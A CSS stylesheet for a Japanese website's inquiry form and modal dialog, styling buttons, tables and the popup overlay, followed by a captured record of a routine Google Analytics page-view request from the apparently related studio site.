.inquiry-modal-container.style2 .po-has-privacy .po-contents
{
    height   : 64%;
    margin   : 0 0 0 0;
    padding  : 0 16px;
    overflow : auto;
}


.inquiry-modal-container.style2 .po-no-privacy .po-buttons
{
    height     : 10%;
    padding    : 0 0 0 0;
    text-align : center;

    background-image    : url("images/bg.gif");
    background-position : 0 0;
    background-repeat   : repeat;
}


.inquiry-modal-container.style2 .po-has-privacy .po-buttons
{
    height     : 26%;
    padding    : 0 0 0 0;
    text-align : center;

    background-image    : url("images/bg.gif");
    background-position : 0 0;
    background-repeat   : repeat;
}


/* entry btn */
.inquiry-modal-container.style2 .po-button-apply-outer.po-button-outer,
.inquiry-modal-container.style2 .po-button-send-outer.po-button-outer
{
    display    : inline-block;
    max-width  : 325px;
    width      : auto !important;
    width      : 325px;
    height     : 38px;
    margin     : 7px 0 0 0;
    padding    : 0 0 0 61px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left 0;
    background-repeat   : no-repeat;
}


.inquiry-modal-container.style2.po-blue .po-button-apply-outer.po-button-outer,
.inquiry-modal-container.style2.po-blue .po-button-send-outer.po-button-outer  { background-position : left 0; }
.inquiry-modal-container.style2.po-green .po-button-apply-outer.po-button-outer,
.inquiry-modal-container.style2.po-green .po-button-send-outer.po-button-outer { background-position : left -38px; }
.inquiry-modal-container.style2.po-brown .po-button-apply-outer.po-button-outer,
.inquiry-modal-container.style2.po-brown .po-button-send-outer.po-button-outer { background-position : left -76px; }
.inquiry-modal-container.style2.po-red .po-button-apply-outer.po-button-outer,
.inquiry-modal-container.style2.po-red .po-button-send-outer.po-button-outer   { background-position : left -114px; }


.inquiry-modal-container.style2 .po-button-apply-outer.po-button-outer:hover,
.inquiry-modal-container.style2 .po-button-send-outer.po-button-outer:hover
{
    opacity : 0.8;
}


.inquiry-modal-container.style2 .po-button-apply-inner.po-button-inner,
.inquiry-modal-container.style2 .po-button-send-inner.po-button-inner
{
    display   : inline-block;
    max-width : 275px;
    width     : auto !important;
    width     : 275px;
    height    : 38px;
    padding   : 0 55px 0 0;

    background-image    : url("images/buttons.png");
    background-position : right -608px;
    background-repeat   : no-repeat;
}


.inquiry-modal-container.style2.po-blue .po-button-apply-inner.po-button-inner,
.inquiry-modal-container.style2.po-blue .po-button-send-inner.po-button-inner  { background-position : right -608px; }
.inquiry-modal-container.style2.po-green .po-button-apply-inner.po-button-inner,
.inquiry-modal-container.style2.po-green .po-button-send-inner.po-button-inner { background-position : right -646px; }
.inquiry-modal-container.style2.po-brown .po-button-apply-inner.po-button-inner,
.inquiry-modal-container.style2.po-brown .po-button-send-inner.po-button-inner { background-position : right -684px; }
.inquiry-modal-container.style2.po-red .po-button-apply-inner.po-button-inner,
.inquiry-modal-container.style2.po-red .po-button-send-inner.po-button-inner   { background-position : right -722px; }


.inquiry-modal-container.style2 button.po-button-apply,
.inquiry-modal-container.style2 button.po-button-send
{
    display           : block;
    margin            : 0 0 0 0;
    padding           : 12px 0 0 0;
    max-width         : 275px;
    width             : auto !important;
    width             : 275px;
    overflow          : hidden;
    white-space       : nowrap;
    text-overflow     : ellipsis;
   -ms-text-overflow  : ellipsis;
   -o-text-overflow   : ellipsis;
    border            : none;
    outline           : none;
    background        : none;
    color             : #FFFFFF;
    font-size         : 14px;
    font-weight       : bold;
    word-wrap         : nowrap;
    cursor            : pointer;
}


/* search btn */
.inquiry-modal-container.style2 .po-buttons .po-button-search-outer.po-button-outer
{
    display    : inline-block;
    max-width  : 325px;
    width      : auto !important;
    width      : 325px;
    height     : 38px;
    margin     : 7px 0 0 0;
    padding    : 0 0 0 60px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left -152px;
    background-repeat   : no-repeat;
}


.inquiry-modal-container.style2.po-blue .po-buttons .po-button-search-outer.po-button-outer  { background-position : left -152px; }
.inquiry-modal-container.style2.po-green .po-buttons .po-button-search-outer.po-button-outer { background-position : left -190px; }
.inquiry-modal-container.style2.po-brown .po-buttons .po-button-search-outer.po-button-outer { background-position : left -228px; }
.inquiry-modal-container.style2.po-red .po-buttons .po-button-search-outer.po-button-outer   { background-position : left -266px; }


.inquiry-modal-container.style2 .po-buttons .po-button-search-outer.po-button-outer:hover
{
    opacity : 0.8;
}


.inquiry-modal-container.style2 .po-buttons .po-button-search-inner.po-button-inner
{
    display   : inline-block;
    max-width : 275px;
    width     : auto !important;
    width     : 275px;
    height    : 38px;
    padding   : 0 50px 0 0;

    background-image    : url("images/buttons.png");
    background-position : right -760px;
    background-repeat   : no-repeat;
}


.inquiry-modal-container.style2.po-blue .po-buttons .po-button-search-inner.po-button-inner  { background-position : right -760px; }
.inquiry-modal-container.style2.po-green .po-buttons .po-button-search-inner.po-button-inner { background-position : right -798px; }
.inquiry-modal-container.style2.po-brown .po-buttons .po-button-search-inner.po-button-inner { background-position : right -836px; }
.inquiry-modal-container.style2.po-red .po-buttons .po-button-search-inner.po-button-inner   { background-position : right -874px; }


.inquiry-modal-container.style2 .po-buttons button.po-button-search
{
    display           : block;
    margin            : 0 0 0 0;
    padding           : 12px 0 0 0;
    max-width         : 275px;
    width             : auto !important;
    width             : 275px;
    overflow          : hidden;
    white-space       : nowrap;
    text-overflow     : ellipsis;
   -ms-text-overflow  : ellipsis;
   -o-text-overflow   : ellipsis;
    border            : none;
    outline           : none;
    background        : none;
    color             : #FFFFFF;
    font-size         : 14px;
    font-weight       : bold;
    word-wrap         : nowrap;
    cursor            : pointer;
}


/* close btn */
.inquiry-modal-container.style2 .po-button-close-outer.po-button-outer
{
    height   : 22px;
    width    : 22px;
    display  : inline-block;
    margin   : 0 0 0 0;
    position : absolute;
    top      : 0;
    right    : 0;
    cursor   : pointer;

    background-image    : url("images/close_btn.png");
    background-position : 0 50%;
    background-repeat   : no-repeat;
}


.inquiry-modal-container.style2 .po-button-close-inner.po-button-inner
{
    display : none;
}


.inquiry-modal-container.style2 button.po-button-close
{
    padding     : 0;
    border      : none;
    outline     : none;
    line-height : 1.5;
    cursor      : pointer;

    background-image    : none;
    background-position : 0 0;
    background-repeat   : no-repeat;
    background-color    : transparent;
}


.inquiry-modal-container.style2 .po-button-close-outer.po-button-outer:hover,
.inquiry-modal-container.style2 button.po-button-close:hover
{
    opacity :0.7;
}


#inquiry {
    background: #fff;
    font-size: 14px;
}

#inquiry .inner {
	width: 1000px;
	margin: auto;
	position: relative;
	padding-top: 20px;
	padding-bottom: 20px;
}

#inquiry .red {
	color: #ff0000;
}

#inquiry table, #inquiry table tr th, #inquiry table tr td {
	border: 0;
}

#inquiry .inquiry-container.style2 table, #inquiry .inquiry-modal-container.style2 table {
	display: table;
	max-width: 100%;
	margin: 0;
	table-layout: fixed;
}
#inquiry .inquiry-container.style2 .po-header {
	margin: 0;
}
#inquiry .inquiry-container.style2 .po-jobsearch-wrap {
	-webkit-box-shadow: none;
	box-shadow: none;
	border: 1px solid #2bc2ba !important;
	max-width: 100%;
}
#inquiry .inquiry-container.style2.po-red table th, #inquiry .inquiry-modal-container.style2.po-red table th {
	background-image: none;
	background-color: #e4f9f8;
	min-width: 300px;
	line-height: 1.5;
}
#inquiry .inquiry-container.style2 .po-jobsearch-wrap .po-canentryform {
	padding: 0;
}
#inquiry .inquiry-container.style2 table tr, #inquiry .inquiry-modal-container.style2 table tr {
	background-image: none;
	width: 100%;
	border-bottom: 1px solid #2bc2ba;
}
#inquiry .inquiry-container.style2 table th {
	padding: 20px 10px;
}
#inquiry .inquiry-container.style2 .po-required-elem, #inquiry .inquiry-modal-container.style2 .po-contents-wrapper .po-required-elem {
	display: inline-block;
	float: right;
	background-image: none;
	width: auto;
	height: auto;
}
#inquiry .inquiry-container.style2 .po-required-elem:before, #inquiry .inquiry-modal-container.style2 .po-contents-wrapper .po-required-elem:before {
	content: "必須";
	color: #fff;
	background: #eb6884;
	margin: 0 5px;
	padding: 2px 10px;
	font-weight: bold;
	border-radius: 5px;
	text-align: right;
}
#inquiry .inquiry-container.style2 table .po-single td, #inquiry .inquiry-modal-container.style2 table .po-single td {
	color: inherit;
	padding: 20px 10px;
}
#inquiry .inquiry-container.style2 .po-buttons, #inquiry .inquiry-container.style2 .po-job-buttons-container {
	background-image: none;
	background-color: #e4f9f8;
	padding: 20px 10px;
	border-top: none;
}
#inquiry .inquiry-container.style2 .po-privacy-policy {
	color: inherit;
	border: 1px solid #2bc2ba;
	line-height: 1.5;
}

/*
#inquiry .inquiry-container.style2 .po-button-send-outer.po-button-outer, #inquiry .inquiry-container.style2.po-red .po-button-send-inner.po-button-inner {
	background-image: none;
	padding: 0;
}

#inquiry .inquiry-container.style2 .po-button-send-outer.po-button-outer {
	position: relative;
	color: #eb6884;
	background: #fff;
	width: 200px;
	height: 50px;
	margin: 0 10px;
	font-size: 18px;
	font-weight: bold;
	border: 2px solid #eb6884;
	border-radius: 5px;
	-webkit-box-shadow: 5px 5px 0px 0px #eb6884;
	-moz-box-shadow:    5px 5px 0px 0px #eb6884;
	box-shadow:         5px 5px 0px 0px #eb6884;
	cursor: pointer;
}

#inquiry .inquiry-container.style2 .po-button-send-outer.po-button-outer:hover {
	color: #fff;
	background: #eb6884;
	bottom: -5px;
	right: -5px;
	-webkit-box-shadow: 0px 0px 0px 0px #eb6884;
	-moz-box-shadow:    0px 0px 0px 0px #eb6884;
	box-shadow:         0px 0px 0px 0px #eb6884;
}
#inquiry .inquiry-container.style2 button.po-button-apply, #inquiry .inquiry-container.style2 button.po-button-send {
	color: #eb6884;
	padding: 16px 0 0 0;
	font-size: 18px;
}
#inquiry .inquiry-container.style2 .po-button-send-outer.po-button-outer:hover > .po-button-send-inner.po-button-inner .po-button-send {
	color: #fff;
}
*/

#inquiry .inquiry-buttons {
	text-align: center;
}
#inquiry .inquiry-buttons button {
	display: inline-block;
	position: relative;
	bottom: 0;
	width: 100%;
	max-width: 200px;
	height: 50px;
	line-height: 50px;
	margin: 10px;
	padding: 0;
	border: 2px solid #eb6884;
	border-radius: 5px;
	background-color: white;
	color: #eb6884;
	font-size: 18px;
	font-weight: bold;
	-webkit-box-shadow: 5px 5px 0px 0px #eb6884;
	-moz-box-shadow:    5px 5px 0px 0px #eb6884;
	box-shadow:         5px 5px 0px 0px #eb6884;
	cursor: pointer;
	transition: all .2s ease 0s;
}
#inquiry .inquiry-buttons button:hover {
	/*color: #fff;
	background: #eb6884;*/
	bottom: -5px;
	-webkit-box-shadow: 0px 0px 0px 0px #eb6884;
	-moz-box-shadow:    0px 0px 0px 0px #eb6884;
	box-shadow:         0px 0px 0px 0px #eb6884;
}


#inquiry input, #inquiry select, #inquiry textarea {
	color: inherit;
}
#inquiry input:focus, #inquiry select:focus, #inquiry textarea:focus  {
	outline: 0;
	border: 2px solid #2bc2ba;
	box-sizing: border-box;
}
#inquiry select, #inquiry label {
	cursor: pointer;
}

#inquiry .mwform-tel-field input {
	width: auto;
}

.inquiry-modal {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 10000;
	background: rgba(0,0,0,.25);
}
.inquiry-modal.show {
	display: block;
}

.inquiry-modal-inner {
	position: absolute;
	top: 30px;
	left: 0;
	right: 0;
	bottom: 15px;
	width: calc(100% - 30px);
	max-width: 1040px;
	margin: auto;
	padding-top: 30px;
	background: white;
	box-shadow: 0 5px 5px rgba(0,0,0,.2);
}

.inquiry-modal-inner>div {
	height: 100%;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
}

.inquiry-modal-iframe {
	display: block;
	width: 100%;
	height: 100%;
}

.inquiry-modal-close {
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	top: -15px;
	right: -15px;
	width: 40px;
	height: 40px;
	border: 2px solid;
	border-radius: 22px;
	font-family: sans-serif;
	font-size: 20px;
	font-weight: bold;
	line-height: 1;
	background: black;
	color: white;
}




@media screen and (max-width: 640px) {
	#inquiry .inner {
		width: 90%;
	}
	#inquiry div.inquiry-container.style1, #inquiry div.inquiry-container.style2 {
		max-width: 640px;
		min-width: auto;
		width: auto;
	}
	#inquiry .inquiry-container.style2.po-red table th, #inquiry .inquiry-modal-container.style2.po-red table th {
		min-width: 60px;
	}
	#inquiry .inquiry-container.style2 table th, #inquiry .inquiry-container.style2 table .po-single td, #inquiry .inquiry-modal-container.style2 table .po-single td {
		display: block;
		min-width: auto;
		width: auto;
	}
	#inquiry b {
		line-height: 1.4;
	}
	#inquiry .contactTel a {
		display: block;
		background: #eb6884;
		padding: 20px;
		box-sizing: border-box;
		margin-bottom: 10px;
		border-radius: 10px;
		box-shadow: 0 4px #db5172;
	}
	#inquiry .contactTel img {
		display: block;
		width: 233px;
		height: auto;
	}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1890435878&t=pageview&_s=1&dl=https%3A%2F%2Fstudio-minato.jp%2Fwpid-1467253064927-jpg&ul=en-us%40posix&dt=wpid-1467253064927.jpg%20%E2%80%93%20%E3%83%97%E3%83%A9%E3%82%A4%E3%83%99%E3%83%BC%E3%83%88%E3%82%B9%E3%82%BF%E3%82%B8%E3%82%AAminato%20%7C%20%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB%E3%83%88%E3%83%AC%E3%83%BC%E3%83%8B%E3%83%B3%E3%82%B0%20TRX%20%E9%95%B7%E7%94%B0%E5%8C%BA%20%E5%85%B5%E5%BA%AB%E5%8C%BA%20%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E6%8C%87%E5%B0%8E%20%E3%83%80%E3%82%A4%E3%82%A8%E3%83%83%E3%83%88&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=64105088&gjid=2010682120&cid=657467493.1769433443&tid=UA-124188553-1&_gid=1151878004.1769433443&_r=1&_slc=1&gtm=45He61m0h1n81WBCHWGRza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015666~103116026~103200004~104527906~104528500~104684208~104684211~105391253~115616986~115938465~115938468~116682876~117041588&z=29369452
body_size: -451
content:
2,cG-BV8FGBF0P6